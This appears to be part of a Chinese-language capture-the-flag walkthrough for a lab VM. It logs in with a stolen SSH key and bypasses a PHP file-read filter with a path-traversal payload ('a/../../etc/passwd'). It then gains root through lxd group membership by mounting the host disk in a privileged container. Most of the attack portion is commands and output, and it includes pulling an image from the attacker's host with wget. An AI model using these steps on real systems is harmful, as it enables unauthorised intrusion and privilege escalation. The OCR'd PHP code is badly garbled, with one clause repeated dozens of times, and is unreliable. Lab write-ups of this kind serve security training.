

### 3.6 ssh 登录目标

读取用户 ford .ssh 目录下的 id\_rsa 密钥



#### 保存到本地 设置权限 600

chmod 600 id\_rsa

ssh -i id\_rsa ford@192.168.0.167 -p6688



## 3.7 得到 usert.txt



## 3.8 分析 canyoubypassme.php



 $if((strstr(strtolower(\$file), 'localhost') == true \parallel strstr(\$file, '127.0.0.1') == true \parallel strstr(\$file, '2130706433') == true \parallel strstr(\$file, '[::]:80') == true) \&\& preg_match('/(^https*:\/\[^::\]+)/', \$file)==true)$ 

#### 数字 2130706433

true && preg\_match('/(^https\*: $\forall \forall [^: \forall] +)$ /', \$file)==true) [flase]

#### true && false 等于 false

跳到这个地方 elseif(strstr(\$file, 'localhost') == false && preg\_match('/(^https\*:\/\[^:\]+)/', \$file)==true)

2130706433 strstr(file, 'localhost') == false true preg\_match('/(^https\*: $\forall \forall [^: \forall] +)/'$ , file)==true) false

#### true && false 等于 false

2130706433 最后来到这个部分 2130706433 同样是 false elseif (substr(\$file, 0, strlen("/../")) === "/../" || substr(\$file, 0, strlen("../")) === "../" || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")) === "/." || substr(\$file, 0, strlen("/.")] === "/." || substr(\$file, 0, strlen("/.")] === "/." || substr(\$file, 0, strlen("/.")] === "/." || substr(\$file, 0, strlen("/.")] === "/." || substr(\$file, 0, strlen("/.")] === "/." || substr(\$file, 0, strlen("/.")] === "/." || substr(\$file, 0, strlen("/.")] === "/." || substr(\$file, 0, strlen("/.")] === "/." || substr(\$file, 0, strlen("/.")] === "/." || substr(\$file, 0, strlen("/.")] == "/." || substr(\$file, 0, strlen("/.")] === "/." || substr(\$file, 最后就是到

else {

```
echo '<textarea rows=20 cols=60>'.file_get_contents("/tmp/".$file)."</textarea>";
```

}

相信很多巨佬看到最后都笑了。 其实绕过这个文件 就是在前面加上任何一个字符 加上/

例如

a/../../etc/passwd



### 3.9 提权提升

## 3.10 查看当前用户权限

ford@blume:/var/www/html/lavalamp\$ id uid=1000(ford) gid=1000(ford) groups=1000(ford),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare),113(lxd) ford@blume:/var/www/html/lavalamp\$ groups ford cdrom dip plugdev lpadmin sambashare lxd ford@blume:/var/www/html/lavalamp\$ \_\_\_\_\_\_\_

发现是 lxd 组 故可以用 lxd 提权

## 3.11 查看镜像列表

lxc image list

### 3.11.1 创建特权容器

lxc init ubuntu:18.04 moonsec -c security.privileged=true

会自动下载 ubuntu 18.04 并且命名为 moonsec 这种下载速度很慢

### 3.11.2 GitHub 库下载构建好的 Alpine

git clone https://github.com/saghul/lxd-alpine-builder.git cd lxd-alpine-builder ./build-alpine

## 3.11.3 导入 images

python -m SimpleHTTPServer 99 wget http://192.168.0.164:99/alpine-v3.11-x86 64-20191228 0016.tar.gz

lxc image import ./alpine-v3.11-x86\_64-20191228\_0016.tar.gz --alias mymoon

| ford@blume:/tmp\$ lxc image list |              |        |                               |        |        |                              |  |  |
|----------------------------------|--------------|--------|-------------------------------|--------|--------|------------------------------|--|--|
| ALIAS                            | FINGERPRINT  | PUBLIC | DESCRIPTION DESCRIPTION       | ARCH   | SIZE   | UPLOAD DATE                  |  |  |
| mymoon                           | 0ee6a86c0e7b | no     | alpine v3.11 (20191228_00:16) | x86_64 | 3.04MB | Dec 28, 2019 at 9:21am (UTC) |  |  |

### 3.11.4 创建容器

lxc init mymoon mymoon -c security.privileged=true lxc config device add mymoon mymoon disk source=/ path=/mnt/root recursive=true 在/mnt/root 下挂载整个磁盘 lxc start mymoon 启动容器 lxc exec mymoon /bin/sh 与容器交换



# 3.11.5 得到 user.txt

cat /mnt/root/root.txt

uid=0(root) gid=0(root) ~ # cat /mnt/root/root/root.txt Oh Yeah! Finally Pwned! Here's your root flag: b0f971eddce7bd007e9f50ca02f5fe11 https://www.linkedin.com/in/sumit-verma-125576129/ ~ #